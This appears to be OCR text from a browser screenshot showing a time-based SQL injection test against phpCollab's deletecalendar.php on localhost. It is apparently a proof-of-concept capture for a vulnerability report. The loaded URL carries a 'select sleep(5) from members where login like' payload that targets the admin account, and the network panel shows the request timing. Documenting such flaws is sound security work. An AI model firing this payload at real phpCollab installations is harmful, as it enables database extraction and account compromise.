 localhost/phpcollab/calendar/deletecalendar.php?id=select+sleep(5)+from+members+w
百度 <Ctrl+K>
最常访问 火狐官方站点 建议网站 新手上路 网页快讯库 常用网址 淘 爱淘宝 移动设备上的书
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpcollab/calendar/deletecalendar.php?id=select+sleep(5)+from+members+where+login+like+0x61646d696e&PHPSESSID=194e67be3aebd12f88ff8fc622818a5c
Split URL
Execute
Enable Post data Enable Referrer
PhpCollab
User:Administrator Log Out Preferences Go to projects site
Home Projects Clients Reports Search Calendar Newsdesk Bookmarks Admin
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 4 个请求, 52.13 KB, 1.60 秒 过滤 URL
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28 秒 1.60 秒
200 GET deletecalendar.php?id=select+sleep(5)+from... localhost html 3.58 KB 3.58 KB → 1280 ms